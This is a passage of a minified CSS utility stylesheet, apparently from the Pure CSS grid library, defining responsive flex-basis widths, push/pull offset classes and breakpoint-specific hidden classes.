u-flex-xl-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-xl-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-xl-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-xl-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-xl-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-xl-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-xl-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-xl-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-xl-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-xl-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-xl-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-xl-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-xl-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-xl-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-xl-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-xl-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-xl-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-xl-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}div[class*=pure-pull],div[class*=pure-push]{position:relative}.pure-push-1-2{left:50%}.pure-pull-1-2{right:50%}.pure-push-1-3{left:33.3333%}.pure-pull-1-3{right:33.3333%}.pure-push-2-3{left:66.6667%}.pure-pull-2-3{right:66.6667%}.pure-push-1-4{left:25%}.pure-pull-1-4{right:25%}.pure-push-2-4{left:50%}.pure-pull-2-4{right:50%}.pure-push-3-4{left:75%}.pure-pull-3-4{right:75%}.pure-push-1-5{left:20%}.pure-pull-1-5{right:20%}.pure-push-2-5{left:40%}.pure-pull-2-5{right:40%}.pure-push-3-5{left:60%}.pure-pull-3-5{right:60%}.pure-push-4-5{left:80%}.pure-pull-4-5{right:80%}.pure-push-1-6{left:16.6667%}.pure-pull-1-6{right:16.6667%}.pure-push-2-6{left:33.3333%}.pure-pull-2-6{right:33.3333%}.pure-push-3-6{left:50%}.pure-pull-3-6{right:50%}.pure-push-4-6{left:66.6667%}.pure-pull-4-6{right:66.6667%}.pure-push-5-6{left:83.3333%}.pure-pull-5-6{right:83.3333%}.pure-push-1-8{left:12.5%}.pure-pull-1-8{right:12.5%}.pure-push-2-8{left:25%}.pure-pull-2-8{right:25%}.pure-push-3-8{left:37.5%}.pure-pull-3-8{right:37.5%}.pure-push-4-8{left:50%}.pure-pull-4-8{right:50%}.pure-push-5-8{left:62.5%}.pure-pull-5-8{right:62.5%}.pure-push-6-8{left:75%}.pure-pull-6-8{right:75%}.pure-push-7-8{left:87.5%}.pure-pull-7-8{right:87.5%}.pure-push-1-12{left:8.3333%}.pure-pull-1-12{right:8.3333%}.pure-push-2-12{left:16.6667%}.pure-pull-2-12{right:16.6667%}.pure-push-3-12{left:25%}.pure-pull-3-12{right:25%}.pure-push-4-12{left:33.3333%}.pure-pull-4-12{right:33.3333%}.pure-push-5-12{left:41.6667%}.pure-pull-5-12{right:41.6667%}.pure-push-6-12{left:50%}.pure-pull-6-12{right:50%}.pure-push-7-12{left:58.3333%}.pure-pull-7-12{right:58.3333%}.pure-push-8-12{left:66.6667%}.pure-pull-8-12{right:66.6667%}.pure-push-9-12{left:75%}.pure-pull-9-12{right:75%}.pure-push-10-12{left:83.3333%}.pure-pull-10-12{right:83.3333%}.pure-push-11-12{left:91.6667%}.pure-pull-11-12{right:91.6667%}.pure-push-1-24{left:4.1667%}.pure-pull-1-24{right:4.1667%}.pure-push-2-24{left:8.3333%}.pure-pull-2-24{right:8.3333%}.pure-push-3-24{left:12.5%}.pure-pull-3-24{right:12.5%}.pure-push-4-24{left:16.6667%}.pure-pull-4-24{right:16.6667%}.pure-push-5-24{left:20.8333%}.pure-pull-5-24{right:20.8333%}.pure-push-6-24{left:25%}.pure-pull-6-24{right:25%}.pure-push-7-24{left:29.1667%}.pure-pull-7-24{right:29.1667%}.pure-push-8-24{left:33.3333%}.pure-pull-8-24{right:33.3333%}.pure-push-9-24{left:37.5%}.pure-pull-9-24{right:37.5%}.pure-push-10-24{left:41.6667%}.pure-pull-10-24{right:41.6667%}.pure-push-11-24{left:45.8333%}.pure-pull-11-24{right:45.8333%}.pure-push-12-24{left:50%}.pure-pull-12-24{right:50%}.pure-push-13-24{left:54.1667%}.pure-pull-13-24{right:54.1667%}.pure-push-14-24{left:58.3333%}.pure-pull-14-24{right:58.3333%}.pure-push-15-24{left:62.5%}.pure-pull-15-24{right:62.5%}.pure-push-16-24{left:66.6667%}.pure-pull-16-24{right:66.6667%}.pure-push-17-24{left:70.8333%}.pure-pull-17-24{right:70.8333%}.pure-push-18-24{left:75%}.pure-pull-18-24{right:75%}.pure-push-19-24{left:79.1667%}.pure-pull-19-24{right:79.1667%}.pure-push-20-24{left:83.3333%}.pure-pull-20-24{right:83.3333%}.pure-push-21-24{left:87.5%}.pure-pull-21-24{right:87.5%}.pure-push-22-24{left:91.6667%}.pure-pull-22-24{right:91.6667%}.pure-push-23-24{left:95.8333%}.pure-pull-23-24{right:95.8333%}@media screen and (min-width:35em){.pure-push-reset-sm{left:0}.pure-pull-reset-sm{right:0}}@media screen and (min-width:48em){.pure-push-reset-md{left:0}.pure-pull-reset-md{right:0}}@media screen and (min-width:64em){.pure-push-reset-lg{left:0}.pure-pull-reset-lg{right:0}}@media screen and (min-width:80em){.pure-push-reset-xl{left:0}.pure-pull-reset-xl{right:0}}@media screen and (min-width:35.5em){.pure-push-sm-1-2{left:50%}.pure-pull-sm-1-2{right:50%}.pure-push-sm-1-3{left:33.3333%}.pure-pull-sm-1-3{right:33.3333%}.pure-push-sm-2-3{left:66.6667%}.pure-pull-sm-2-3{right:66.6667%}.pure-push-sm-1-4{left:25%}.pure-pull-sm-1-4{right:25%}.pure-push-sm-2-4{left:50%}.pure-pull-sm-2-4{right:50%}.pure-push-sm-3-4{left:75%}.pure-pull-sm-3-4{right:75%}.pure-push-sm-1-5{left:20%}.pure-pull-sm-1-5{right:20%}.pure-push-sm-2-5{left:40%}.pure-pull-sm-2-5{right:40%}.pure-push-sm-3-5{left:60%}.pure-pull-sm-3-5{right:60%}.pure-push-sm-4-5{left:80%}.pure-pull-sm-4-5{right:80%}.pure-push-sm-1-6{left:16.6667%}.pure-pull-sm-1-6{right:16.6667%}.pure-push-sm-2-6{left:33.3333%}.pure-pull-sm-2-6{right:33.3333%}.pure-push-sm-3-6{left:50%}.pure-pull-sm-3-6{right:50%}.pure-push-sm-4-6{left:66.6667%}.pure-pull-sm-4-6{right:66.6667%}.pure-push-sm-5-6{left:83.3333%}.pure-pull-sm-5-6{right:83.3333%}.pure-push-sm-1-8{left:12.5%}.pure-pull-sm-1-8{right:12.5%}.pure-push-sm-2-8{left:25%}.pure-pull-sm-2-8{right:25%}.pure-push-sm-3-8{left:37.5%}.pure-pull-sm-3-8{right:37.5%}.pure-push-sm-4-8{left:50%}.pure-pull-sm-4-8{right:50%}.pure-push-sm-5-8{left:62.5%}.pure-pull-sm-5-8{right:62.5%}.pure-push-sm-6-8{left:75%}.pure-pull-sm-6-8{right:75%}.pure-push-sm-7-8{left:87.5%}.pure-pull-sm-7-8{right:87.5%}.pure-push-sm-1-12{left:8.3333%}.pure-pull-sm-1-12{right:8.3333%}.pure-push-sm-2-12{left:16.6667%}.pure-pull-sm-2-12{right:16.6667%}.pure-push-sm-3-12{left:25%}.pure-pull-sm-3-12{right:25%}.pure-push-sm-4-12{left:33.3333%}.pure-pull-sm-4-12{right:33.3333%}.pure-push-sm-5-12{left:41.6667%}.pure-pull-sm-5-12{right:41.6667%}.pure-push-sm-6-12{left:50%}.pure-pull-sm-6-12{right:50%}.pure-push-sm-7-12{left:58.3333%}.pure-pull-sm-7-12{right:58.3333%}.pure-push-sm-8-12{left:66.6667%}.pure-pull-sm-8-12{right:66.6667%}.pure-push-sm-9-12{left:75%}.pure-pull-sm-9-12{right:75%}.pure-push-sm-10-12{left:83.3333%}.pure-pull-sm-10-12{right:83.3333%}.pure-push-sm-11-12{left:91.6667%}.pure-pull-sm-11-12{right:91.6667%}.pure-push-sm-1-24{left:4.1667%}.pure-pull-sm-1-24{right:4.1667%}.pure-push-sm-2-24{left:8.3333%}.pure-pull-sm-2-24{right:8.3333%}.pure-push-sm-3-24{left:12.5%}.pure-pull-sm-3-24{right:12.5%}.pure-push-sm-4-24{left:16.6667%}.pure-pull-sm-4-24{right:16.6667%}.pure-push-sm-5-24{left:20.8333%}.pure-pull-sm-5-24{right:20.8333%}.pure-push-sm-6-24{left:25%}.pure-pull-sm-6-24{right:25%}.pure-push-sm-7-24{left:29.1667%}.pure-pull-sm-7-24{right:29.1667%}.pure-push-sm-8-24{left:33.3333%}.pure-pull-sm-8-24{right:33.3333%}.pure-push-sm-9-24{left:37.5%}.pure-pull-sm-9-24{right:37.5%}.pure-push-sm-10-24{left:41.6667%}.pure-pull-sm-10-24{right:41.6667%}.pure-push-sm-11-24{left:45.8333%}.pure-pull-sm-11-24{right:45.8333%}.pure-push-sm-12-24{left:50%}.pure-pull-sm-12-24{right:50%}.pure-push-sm-13-24{left:54.1667%}.pure-pull-sm-13-24{right:54.1667%}.pure-push-sm-14-24{left:58.3333%}.pure-pull-sm-14-24{right:58.3333%}.pure-push-sm-15-24{left:62.5%}.pure-pull-sm-15-24{right:62.5%}.pure-push-sm-16-24{left:66.6667%}.pure-pull-sm-16-24{right:66.6667%}.pure-push-sm-17-24{left:70.8333%}.pure-pull-sm-17-24{right:70.8333%}.pure-push-sm-18-24{left:75%}.pure-pull-sm-18-24{right:75%}.pure-push-sm-19-24{left:79.1667%}.pure-pull-sm-19-24{right:79.1667%}.pure-push-sm-20-24{left:83.3333%}.pure-pull-sm-20-24{right:83.3333%}.pure-push-sm-21-24{left:87.5%}.pure-pull-sm-21-24{right:87.5%}.pure-push-sm-22-24{left:91.6667%}.pure-pull-sm-22-24{right:91.6667%}.pure-push-sm-23-24{left:95.8333%}.pure-pull-sm-23-24{right:95.8333%}}@media screen and (min-width:48em){.pure-push-md-1-2{left:50%}.pure-pull-md-1-2{right:50%}.pure-push-md-1-3{left:33.3333%}.pure-pull-md-1-3{right:33.3333%}.pure-push-md-2-3{left:66.6667%}.pure-pull-md-2-3{right:66.6667%}.pure-push-md-1-4{left:25%}.pure-pull-md-1-4{right:25%}.pure-push-md-2-4{left:50%}.pure-pull-md-2-4{right:50%}.pure-push-md-3-4{left:75%}.pure-pull-md-3-4{right:75%}.pure-push-md-1-5{left:20%}.pure-pull-md-1-5{right:20%}.pure-push-md-2-5{left:40%}.pure-pull-md-2-5{right:40%}.pure-push-md-3-5{left:60%}.pure-pull-md-3-5{right:60%}.pure-push-md-4-5{left:80%}.pure-pull-md-4-5{right:80%}.pure-push-md-1-6{left:16.6667%}.pure-pull-md-1-6{right:16.6667%}.pure-push-md-2-6{left:33.3333%}.pure-pull-md-2-6{right:33.3333%}.pure-push-md-3-6{left:50%}.pure-pull-md-3-6{right:50%}.pure-push-md-4-6{left:66.6667%}.pure-pull-md-4-6{right:66.6667%}.pure-push-md-5-6{left:83.3333%}.pure-pull-md-5-6{right:83.3333%}.pure-push-md-1-8{left:12.5%}.pure-pull-md-1-8{right:12.5%}.pure-push-md-2-8{left:25%}.pure-pull-md-2-8{right:25%}.pure-push-md-3-8{left:37.5%}.pure-pull-md-3-8{right:37.5%}.pure-push-md-4-8{left:50%}.pure-pull-md-4-8{right:50%}.pure-push-md-5-8{left:62.5%}.pure-pull-md-5-8{right:62.5%}.pure-push-md-6-8{left:75%}.pure-pull-md-6-8{right:75%}.pure-push-md-7-8{left:87.5%}.pure-pull-md-7-8{right:87.5%}.pure-push-md-1-12{left:8.3333%}.pure-pull-md-1-12{right:8.3333%}.pure-push-md-2-12{left:16.6667%}.pure-pull-md-2-12{right:16.6667%}.pure-push-md-3-12{left:25%}.pure-pull-md-3-12{right:25%}.pure-push-md-4-12{left:33.3333%}.pure-pull-md-4-12{right:33.3333%}.pure-push-md-5-12{left:41.6667%}.pure-pull-md-5-12{right:41.6667%}.pure-push-md-6-12{left:50%}.pure-pull-md-6-12{right:50%}.pure-push-md-7-12{left:58.3333%}.pure-pull-md-7-12{right:58.3333%}.pure-push-md-8-12{left:66.6667%}.pure-pull-md-8-12{right:66.6667%}.pure-push-md-9-12{left:75%}.pure-pull-md-9-12{right:75%}.pure-push-md-10-12{left:83.3333%}.pure-pull-md-10-12{right:83.3333%}.pure-push-md-11-12{left:91.6667%}.pure-pull-md-11-12{right:91.6667%}.pure-push-md-1-24{left:4.1667%}.pure-pull-md-1-24{right:4.1667%}.pure-push-md-2-24{left:8.3333%}.pure-pull-md-2-24{right:8.3333%}.pure-push-md-3-24{left:12.5%}.pure-pull-md-3-24{right:12.5%}.pure-push-md-4-24{left:16.6667%}.pure-pull-md-4-24{right:16.6667%}.pure-push-md-5-24{left:20.8333%}.pure-pull-md-5-24{right:20.8333%}.pure-push-md-6-24{left:25%}.pure-pull-md-6-24{right:25%}.pure-push-md-7-24{left:29.1667%}.pure-pull-md-7-24{right:29.1667%}.pure-push-md-8-24{left:33.3333%}.pure-pull-md-8-24{right:33.3333%}.pure-push-md-9-24{left:37.5%}.pure-pull-md-9-24{right:37.5%}.pure-push-md-10-24{left:41.6667%}.pure-pull-md-10-24{right:41.6667%}.pure-push-md-11-24{left:45.8333%}.pure-pull-md-11-24{right:45.8333%}.pure-push-md-12-24{left:50%}.pure-pull-md-12-24{right:50%}.pure-push-md-13-24{left:54.1667%}.pure-pull-md-13-24{right:54.1667%}.pure-push-md-14-24{left:58.3333%}.pure-pull-md-14-24{right:58.3333%}.pure-push-md-15-24{left:62.5%}.pure-pull-md-15-24{right:62.5%}.pure-push-md-16-24{left:66.6667%}.pure-pull-md-16-24{right:66.6667%}.pure-push-md-17-24{left:70.8333%}.pure-pull-md-17-24{right:70.8333%}.pure-push-md-18-24{left:75%}.pure-pull-md-18-24{right:75%}.pure-push-md-19-24{left:79.1667%}.pure-pull-md-19-24{right:79.1667%}.pure-push-md-20-24{left:83.3333%}.pure-pull-md-20-24{right:83.3333%}.pure-push-md-21-24{left:87.5%}.pure-pull-md-21-24{right:87.5%}.pure-push-md-22-24{left:91.6667%}.pure-pull-md-22-24{right:91.6667%}.pure-push-md-23-24{left:95.8333%}.pure-pull-md-23-24{right:95.8333%}}@media screen and (min-width:64em){.pure-push-lg-1-2{left:50%}.pure-pull-lg-1-2{right:50%}.pure-push-lg-1-3{left:33.3333%}.pure-pull-lg-1-3{right:33.3333%}.pure-push-lg-2-3{left:66.6667%}.pure-pull-lg-2-3{right:66.6667%}.pure-push-lg-1-4{left:25%}.pure-pull-lg-1-4{right:25%}.pure-push-lg-2-4{left:50%}.pure-pull-lg-2-4{right:50%}.pure-push-lg-3-4{left:75%}.pure-pull-lg-3-4{right:75%}.pure-push-lg-1-5{left:20%}.pure-pull-lg-1-5{right:20%}.pure-push-lg-2-5{left:40%}.pure-pull-lg-2-5{right:40%}.pure-push-lg-3-5{left:60%}.pure-pull-lg-3-5{right:60%}.pure-push-lg-4-5{left:80%}.pure-pull-lg-4-5{right:80%}.pure-push-lg-1-6{left:16.6667%}.pure-pull-lg-1-6{right:16.6667%}.pure-push-lg-2-6{left:33.3333%}.pure-pull-lg-2-6{right:33.3333%}.pure-push-lg-3-6{left:50%}.pure-pull-lg-3-6{right:50%}.pure-push-lg-4-6{left:66.6667%}.pure-pull-lg-4-6{right:66.6667%}.pure-push-lg-5-6{left:83.3333%}.pure-pull-lg-5-6{right:83.3333%}.pure-push-lg-1-8{left:12.5%}.pure-pull-lg-1-8{right:12.5%}.pure-push-lg-2-8{left:25%}.pure-pull-lg-2-8{right:25%}.pure-push-lg-3-8{left:37.5%}.pure-pull-lg-3-8{right:37.5%}.pure-push-lg-4-8{left:50%}.pure-pull-lg-4-8{right:50%}.pure-push-lg-5-8{left:62.5%}.pure-pull-lg-5-8{right:62.5%}.pure-push-lg-6-8{left:75%}.pure-pull-lg-6-8{right:75%}.pure-push-lg-7-8{left:87.5%}.pure-pull-lg-7-8{right:87.5%}.pure-push-lg-1-12{left:8.3333%}.pure-pull-lg-1-12{right:8.3333%}.pure-push-lg-2-12{left:16.6667%}.pure-pull-lg-2-12{right:16.6667%}.pure-push-lg-3-12{left:25%}.pure-pull-lg-3-12{right:25%}.pure-push-lg-4-12{left:33.3333%}.pure-pull-lg-4-12{right:33.3333%}.pure-push-lg-5-12{left:41.6667%}.pure-pull-lg-5-12{right:41.6667%}.pure-push-lg-6-12{left:50%}.pure-pull-lg-6-12{right:50%}.pure-push-lg-7-12{left:58.3333%}.pure-pull-lg-7-12{right:58.3333%}.pure-push-lg-8-12{left:66.6667%}.pure-pull-lg-8-12{right:66.6667%}.pure-push-lg-9-12{left:75%}.pure-pull-lg-9-12{right:75%}.pure-push-lg-10-12{left:83.3333%}.pure-pull-lg-10-12{right:83.3333%}.pure-push-lg-11-12{left:91.6667%}.pure-pull-lg-11-12{right:91.6667%}.pure-push-lg-1-24{left:4.1667%}.pure-pull-lg-1-24{right:4.1667%}.pure-push-lg-2-24{left:8.3333%}.pure-pull-lg-2-24{right:8.3333%}.pure-push-lg-3-24{left:12.5%}.pure-pull-lg-3-24{right:12.5%}.pure-push-lg-4-24{left:16.6667%}.pure-pull-lg-4-24{right:16.6667%}.pure-push-lg-5-24{left:20.8333%}.pure-pull-lg-5-24{right:20.8333%}.pure-push-lg-6-24{left:25%}.pure-pull-lg-6-24{right:25%}.pure-push-lg-7-24{left:29.1667%}.pure-pull-lg-7-24{right:29.1667%}.pure-push-lg-8-24{left:33.3333%}.pure-pull-lg-8-24{right:33.3333%}.pure-push-lg-9-24{left:37.5%}.pure-pull-lg-9-24{right:37.5%}.pure-push-lg-10-24{left:41.6667%}.pure-pull-lg-10-24{right:41.6667%}.pure-push-lg-11-24{left:45.8333%}.pure-pull-lg-11-24{right:45.8333%}.pure-push-lg-12-24{left:50%}.pure-pull-lg-12-24{right:50%}.pure-push-lg-13-24{left:54.1667%}.pure-pull-lg-13-24{right:54.1667%}.pure-push-lg-14-24{left:58.3333%}.pure-pull-lg-14-24{right:58.3333%}.pure-push-lg-15-24{left:62.5%}.pure-pull-lg-15-24{right:62.5%}.pure-push-lg-16-24{left:66.6667%}.pure-pull-lg-16-24{right:66.6667%}.pure-push-lg-17-24{left:70.8333%}.pure-pull-lg-17-24{right:70.8333%}.pure-push-lg-18-24{left:75%}.pure-pull-lg-18-24{right:75%}.pure-push-lg-19-24{left:79.1667%}.pure-pull-lg-19-24{right:79.1667%}.pure-push-lg-20-24{left:83.3333%}.pure-pull-lg-20-24{right:83.3333%}.pure-push-lg-21-24{left:87.5%}.pure-pull-lg-21-24{right:87.5%}.pure-push-lg-22-24{left:91.6667%}.pure-pull-lg-22-24{right:91.6667%}.pure-push-lg-23-24{left:95.8333%}.pure-pull-lg-23-24{right:95.8333%}}@media screen and (min-width:80em){.pure-push-xl-1-2{left:50%}.pure-pull-xl-1-2{right:50%}.pure-push-xl-1-3{left:33.3333%}.pure-pull-xl-1-3{right:33.3333%}.pure-push-xl-2-3{left:66.6667%}.pure-pull-xl-2-3{right:66.6667%}.pure-push-xl-1-4{left:25%}.pure-pull-xl-1-4{right:25%}.pure-push-xl-2-4{left:50%}.pure-pull-xl-2-4{right:50%}.pure-push-xl-3-4{left:75%}.pure-pull-xl-3-4{right:75%}.pure-push-xl-1-5{left:20%}.pure-pull-xl-1-5{right:20%}.pure-push-xl-2-5{left:40%}.pure-pull-xl-2-5{right:40%}.pure-push-xl-3-5{left:60%}.pure-pull-xl-3-5{right:60%}.pure-push-xl-4-5{left:80%}.pure-pull-xl-4-5{right:80%}.pure-push-xl-1-6{left:16.6667%}.pure-pull-xl-1-6{right:16.6667%}.pure-push-xl-2-6{left:33.3333%}.pure-pull-xl-2-6{right:33.3333%}.pure-push-xl-3-6{left:50%}.pure-pull-xl-3-6{right:50%}.pure-push-xl-4-6{left:66.6667%}.pure-pull-xl-4-6{right:66.6667%}.pure-push-xl-5-6{left:83.3333%}.pure-pull-xl-5-6{right:83.3333%}.pure-push-xl-1-8{left:12.5%}.pure-pull-xl-1-8{right:12.5%}.pure-push-xl-2-8{left:25%}.pure-pull-xl-2-8{right:25%}.pure-push-xl-3-8{left:37.5%}.pure-pull-xl-3-8{right:37.5%}.pure-push-xl-4-8{left:50%}.pure-pull-xl-4-8{right:50%}.pure-push-xl-5-8{left:62.5%}.pure-pull-xl-5-8{right:62.5%}.pure-push-xl-6-8{left:75%}.pure-pull-xl-6-8{right:75%}.pure-push-xl-7-8{left:87.5%}.pure-pull-xl-7-8{right:87.5%}.pure-push-xl-1-12{left:8.3333%}.pure-pull-xl-1-12{right:8.3333%}.pure-push-xl-2-12{left:16.6667%}.pure-pull-xl-2-12{right:16.6667%}.pure-push-xl-3-12{left:25%}.pure-pull-xl-3-12{right:25%}.pure-push-xl-4-12{left:33.3333%}.pure-pull-xl-4-12{right:33.3333%}.pure-push-xl-5-12{left:41.6667%}.pure-pull-xl-5-12{right:41.6667%}.pure-push-xl-6-12{left:50%}.pure-pull-xl-6-12{right:50%}.pure-push-xl-7-12{left:58.3333%}.pure-pull-xl-7-12{right:58.3333%}.pure-push-xl-8-12{left:66.6667%}.pure-pull-xl-8-12{right:66.6667%}.pure-push-xl-9-12{left:75%}.pure-pull-xl-9-12{right:75%}.pure-push-xl-10-12{left:83.3333%}.pure-pull-xl-10-12{right:83.3333%}.pure-push-xl-11-12{left:91.6667%}.pure-pull-xl-11-12{right:91.6667%}.pure-push-xl-1-24{left:4.1667%}.pure-pull-xl-1-24{right:4.1667%}.pure-push-xl-2-24{left:8.3333%}.pure-pull-xl-2-24{right:8.3333%}.pure-push-xl-3-24{left:12.5%}.pure-pull-xl-3-24{right:12.5%}.pure-push-xl-4-24{left:16.6667%}.pure-pull-xl-4-24{right:16.6667%}.pure-push-xl-5-24{left:20.8333%}.pure-pull-xl-5-24{right:20.8333%}.pure-push-xl-6-24{left:25%}.pure-pull-xl-6-24{right:25%}.pure-push-xl-7-24{left:29.1667%}.pure-pull-xl-7-24{right:29.1667%}.pure-push-xl-8-24{left:33.3333%}.pure-pull-xl-8-24{right:33.3333%}.pure-push-xl-9-24{left:37.5%}.pure-pull-xl-9-24{right:37.5%}.pure-push-xl-10-24{left:41.6667%}.pure-pull-xl-10-24{right:41.6667%}.pure-push-xl-11-24{left:45.8333%}.pure-pull-xl-11-24{right:45.8333%}.pure-push-xl-12-24{left:50%}.pure-pull-xl-12-24{right:50%}.pure-push-xl-13-24{left:54.1667%}.pure-pull-xl-13-24{right:54.1667%}.pure-push-xl-14-24{left:58.3333%}.pure-pull-xl-14-24{right:58.3333%}.pure-push-xl-15-24{left:62.5%}.pure-pull-xl-15-24{right:62.5%}.pure-push-xl-16-24{left:66.6667%}.pure-pull-xl-16-24{right:66.6667%}.pure-push-xl-17-24{left:70.8333%}.pure-pull-xl-17-24{right:70.8333%}.pure-push-xl-18-24{left:75%}.pure-pull-xl-18-24{right:75%}.pure-push-xl-19-24{left:79.1667%}.pure-pull-xl-19-24{right:79.1667%}.pure-push-xl-20-24{left:83.3333%}.pure-pull-xl-20-24{right:83.3333%}.pure-push-xl-21-24{left:87.5%}.pure-pull-xl-21-24{right:87.5%}.pure-push-xl-22-24{left:91.6667%}.pure-pull-xl-22-24{right:91.6667%}.pure-push-xl-23-24{left:95.8333%}.pure-pull-xl-23-24{right:95.8333%}}@media screen and (max-width:35.5em){.pure-hidden-xs{display:none!important}}@media screen and (min-width:35.5em) and (max-width:47em){.pure-hidden-sm{display:none!important}}@media screen and (min-width:48em) and (max-width:63em){.pure-hidden-md{display:none!important}}@media screen and (min-width:64em) and (max-width:79em){.pure-hidden-lg{display:none!important}}@media screen and (min-width:80em){.pure-hidden-xl{display:none!important}}/*# sourceMappingURL=purecss-utils.min.css.map */